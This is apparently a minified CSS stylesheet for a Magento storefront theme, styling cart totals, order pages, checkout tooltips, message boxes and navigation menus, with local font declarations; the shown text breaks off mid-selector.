.action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:.25em}.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^=multishipping-] .nav-sections,[class^=multishipping-] .nav-toggle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.return-status,.order-status{border:2px solid #e7e7e7;border-radius:3px;display:inline-block;padding:0 .5em;text-transform:uppercase;vertical-align:top}.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^=sales-guest-] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title{color:#08c;font-size:20px;margin:0 0 15px;font-weight:400}.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^=sales-guest-] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date{font-size:13px;margin-bottom:.5em}.magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,.account .page-main .page-title-wrapper .order-date .label,[class^=sales-guest-] .page-main .page-title-wrapper .order-date .label,.sales-guest-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label{display:none}.block-giftregistry-results .data.table,.block-wishlist-search-results .data.table,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table,.account .column.main .order-details-items .table-wrapper .data.table,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table{border:none}.abs-table-striped>tbody>tr:nth-child(even)>td,.abs-table-striped>tbody>tr:nth-child(even)>th,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>td,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>th,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>td,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th{background:#f6f6f6}.abs-table-striped>thead>tr>th,.abs-table-striped>tbody>tr>th,.abs-table-striped>tfoot>tr>th,.abs-table-striped>thead>tr>td,.abs-table-striped>tbody>tr>td,.abs-table-striped>tfoot>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>tbody>tr>th,.block-giftregistry-results .data.table>tfoot>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-giftregistry-results .data.table>tbody>tr>td,.block-giftregistry-results .data.table>tfoot>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>tbody>tr>th,.block-wishlist-search-results .data.table>tfoot>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>tbody>tr>td,.block-wishlist-search-results .data.table>tfoot>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td{border:none}.abs-table-striped>thead>tr>th,.abs-table-striped>thead>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td{border-bottom:1px solid #e7e7e7}.block-compare .counter,.block-wishlist .counter{color:#c1c1c1;font-size:1.2rem;white-space:nowrap}.block-compare .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title{margin:0 0 1em}.block-compare .block-title strong,.block-reorder .block-title strong,.widget .block-title strong,.block-wishlist .block-title strong{font-size:16px;font-weight:600;color:#000}.block-cart-failed,.cart-container .form-cart{margin-bottom:1em}.block-cart-failed .actions.main .continue,.block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .continue,.cart-container .form-cart .actions.main .clear{display:none}.form.search.advanced .fields.range .field.date .control,.form-giftregistry-edit .field.date .control{position:relative}.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.form.search.advanced .fields.range .field.date input,.form-giftregistry-edit .field.date input{margin-right:.5em;width:calc(100% - (23px + .5em))}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{margin-right:.5em;width:calc(100% - (21px + .5em + .25em))}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-.5em;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:.5em;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#ddd}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{padding-bottom:.5em;color:#777;font-weight:300;font-size:1rem}.cart-totals,.opc-block-summary .table-totals{border-top:1px solid #e7e7e7;padding-top:10px}.cart-totals tbody .mark,.cart-totals tfoot .mark,.opc-block-summary .table-totals tbody .mark,.opc-block-summary .table-totals tfoot .mark{border:0;font-weight:400;padding:6px 0}.cart-totals tbody .amount,.cart-totals tfoot .amount,.opc-block-summary .table-totals tbody .amount,.opc-block-summary .table-totals tfoot .amount{border:0;font-weight:400;padding:6px 0 6px 14px;text-align:right;color:#000}.cart-totals .grand th,.cart-totals .grand td,.opc-block-summary .table-totals .grand th,.opc-block-summary .table-totals .grand td{padding:11px 0}.cart-totals .grand strong,.opc-block-summary .table-totals .grand strong{display:inline-block;font-weight:600;padding:3px 0 0}.cart-totals .grand .mark,.opc-block-summary .table-totals .grand .mark{border-top:1px solid #e7e7e7;font-size:1rem;padding-right:.5em}.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{border-top:1px solid #e7e7e7;font-size:1rem}.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:.5em}.cart-totals tbody tr:last-child td,.opc-block-summary .table-totals tbody tr:last-child td{padding-bottom:19px}.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;cursor:pointer}.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{position:relative;padding-right:1em;display:inline-block;text-decoration:none}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e81c';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:3px;top:3px}.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e81b'}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{display:none;border-bottom:1px solid #e7e7e7}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.cart-totals .table-wrapper,.opc-block-summary .table-totals .table-wrapper{margin-bottom:0}.magento-payments-review-discount .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{color:#1979c3;font-weight:400}.magento-payments-review-discount .actions-toolbar,.paypal-review-discount .actions-toolbar,.cart-discount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.magento-payments-review-discount .actions-toolbar .action.primary,.magento-payments-review-discount .actions-toolbar .action.cancel,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.magento-payments-review-discount .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:5px;left:15px;position:absolute}.magento-payments-review-discount .action.check,.paypal-review-discount .action.check,.cart-discount .action.check{font-weight:400}.magento-payments-review-discount .fieldset,.paypal-review-discount .fieldset,.cart-discount .fieldset{display:table;width:100%}.magento-payments-review-discount .fieldset>.field>.label,.paypal-review-discount .fieldset>.field>.label,.cart-discount .fieldset>.field>.label{display:none}.magento-payments-review-discount .field,.paypal-review-discount .field,.cart-discount .field{display:table-cell}@font-face{font-family:'Open Sans';src:url('../../frontend/MGO/default/de_DE/fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../../frontend/MGO/default/de_DE/fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/MGO/default/de_DE/fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../../frontend/MGO/default/de_DE/fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/MGO/default/de_DE/fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../../frontend/MGO/default/de_DE/fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/MGO/default/de_DE/fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../../frontend/MGO/default/de_DE/fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1;max-width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1;max-width:100%}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2;max-width:100%;padding:20px 0}.page-main{padding-top:20px;padding-bottom:40px}.page-main>.page-title-wrapper .page-title{width:100%}.table{margin-bottom:0}th.mark{background-color:transparent}.table-wrapper{margin-bottom:1em}table>caption{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table tfoot{border-top:1px solid #ccc}.table tfoot>tr:first-child th,.table tfoot>tr:first-child td{border-top:1px solid #e7e7e7;padding-top:1em}.table tfoot th,.table tfoot td{border:0}.table tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.info a{color:#08c}.message.info a:hover{color:#08c}.message.info a:active{color:#08c}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\f84a';font-family:'porto-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.error{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:45px;position:relative}.message.error a{color:#08c}.message.error a:hover{color:#08c}.message.error a:active{color:#08c}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#b30000;content:'\f847';font-family:'porto-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.warning{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.warning a{color:#08c}.message.warning a:hover{color:#08c}.message.warning a:active{color:#08c}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\f84a';font-family:'porto-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.notice{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.notice a{color:#08c}.message.notice a:hover{color:#08c}.message.notice a:active{color:#08c}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\f84a';font-family:'porto-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:45px;position:relative}.message.success a{color:#08c}.message.success a:hover{color:#08c}.message.success a:active{color:#08c}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#006400;content:'\f846';font-family:'porto-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;margin-right:20px;position:relative;z-index:1;padding:6.5px 10px 6.5px 1px;text-align:center;vertical-align:middle;margin:8px .25rem 8px 0;line-height:20px;border-radius:.25rem}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:inherit;color:inherit;content:'\f827';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:inherit}.nav-toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media (max-width:991px){.navigation .parent .level-top{position:relative;display:block;text-decoration:none;color:#777}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e81c';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e81b'}.nav-sections{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:calc(-1*(100% - 54px));overflow:auto;position:fixed;top:0;width:80%;width:calc(100% - 54px);background-color:#f6f6f6}.nav-sections .switcher{border-bottom:1px solid #ddd;font-weight:400;margin:0;padding:12px 20px;height:auto;color:#777}.nav-sections .switcher .label{display:block;margin-bottom:.25em}.nav-sections .switcher-trigger strong{display:inline-block !important;position:relative}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;padding:.5em 0}.nav-sections .header.links{margin:0;padding:0;list-style:none none;color:#777}.nav-sections .header.links li{border-bottom:1px solid #ddd;margin:0}.nav-sections .header.links li.greet.welcome{font-weight:400;padding:12px 20px}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#777;text-decoration:none;display:block;font-weight:400;padding:12px 20px}.nav-sections .header.links a:hover{color:#08c !important}.nav-before-open{height:100%;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:80%;left:calc(100% - 54px);overflow:visible}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,.75);box-shadow:0 0 5px 0 rgba(50,50,50,.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,.01);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}header.page-header .nav-sections-items{position:relative;z-index:1}header.page-header .nav-sections-items:before,header.page-header .nav-sections-items:after{content:'';display:table}header.page-header .nav-sections-items:after{clear:both}header.page-header .nav-sections-item-title{background:#08c;border:solid rgba(255,255,255,.3);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}header.page-header .nav-sections-item-title.active{background:0 0;border-bottom:0}header.page-header .nav-sections-item-title.active>a,header.page-header .nav-sections-item-title.active>a:hover,header.page-header .nav-sections-item-title.active>a:focus{color:#08c}header.page-header .nav-sections-item-title>a,header.page-header .nav-sections-item-title>a:hover,header.page-header .nav-sections-item-title>a:focus{color:#fff}header.page-header .nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%}header.page-header .nav-sections-item-content:before,header.page-header .nav-sections-item-content:after{content:'';display:table}header.page-header .nav-sections-item-content:after{clear:both}header.page-header .nav-sections-item-content.active{display:block}.navigation{background:0 0;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:.5em;padding-right:0;padding-bottom:.5em;padding-left:15px}.navigation a,.navigation a:hover{color:#777;text-decoration:none}.navigation .level0{border-top:1px solid #ddd;font-size:1.3rem}.navigation .level0>.level-top{font-weight:400;padding:8px 2em 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#777}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #ddd}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#777}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#777;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#777}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.navigation a{padding-top:10px;padding-bottom:10px}.navigation a:hover{color:#08c !important}.navigation li.level0{line-height:16px}.navigation li.level0:first-child{border-top:0}.navigation li.level0>a.level-top{padding:13px 36px 13px 15px}.navigation li.level0>a.ui-state-active{color:#000;font-weight:600}.navigation li.level0>a.ui-state-active,.navigation li.level0>a.ui-state-active+.submenu{background-color:#eee}.navigation li.level0.active .all-category .ui-state-focus,.navigation li.level0.active>a:not(.ui-state-active),.navigation li.level0.has-active>a:not(.ui-state-active),.navigation li.level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation li.level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){border-left:0;margin-left:0}.navigation li.level0>.ui-menu-item>a{font-weight:400}.navigation li.level0 .ui-menu-item>a:before{content:'\f801';display:inline;font-family:'porto-icons';margin-right:10px;font-size:16px;vertical-align:top;color:#aaa}.navigation li.level0 ul.level0>.level1{font-weight:400}.navigation ul.submenu,.navigation ul.submenu:not(:first-child){padding-left:15px}.navigation ul.submenu .active>a,.navigation ul.submenu:not(:first-child) .active>a,.navigation ul.submenu .level1.active>a,.navigation ul.submenu:not(:first-child) .level1.active>a{padding-left:15px;border:0;font-weight:600}.navigation ul.submenu>li{line-height:16px}}@media (min-width:992px){.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block;z-index:5}.navigation{background:0 0;font-size:12px;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 .5em 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:46px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#777;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0;color:#777;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e81c';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:0 solid #08c;box-shadow:0 .25em .25em rgba(0,0,0,.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#08c;color:#08c;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#777;padding:9px 5px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#f4f4f4;color:#777;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\f801';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation 